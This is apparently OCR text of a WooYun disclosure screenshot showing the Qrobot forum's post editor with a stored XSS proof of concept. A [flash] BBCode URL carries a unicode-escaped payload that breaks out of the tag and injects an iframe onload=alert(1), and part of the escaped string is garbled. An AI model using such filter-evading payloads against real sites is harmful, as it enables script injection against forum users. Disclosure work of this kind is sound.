 Qrobot®
M4sk 设置 消息
积分: 2
论坛首页 Q影玩家 小Q玩家 机器人技术 活动专区 产品服务 开发专区 论坛目录 小Q官
请输入搜索内容 帖子 搜索 热搜: 小Q机器人 对话 连接iphone 加小q机器人 ipad 无
论坛目录 › Q影玩家 › Q影玩法分享 › 发表帖子
发表帖子
Wooyun M4sk 还可输入 69 个字符
SimSun 3 全屏
B I U A 表情 图片 附件 音乐 视频 Flash 纯文
[flash]http://1.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u002f\u006f\u006e\u006c
06f\u0061\u0064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029\u003e/1.swf[/flash]
www.wooyun.org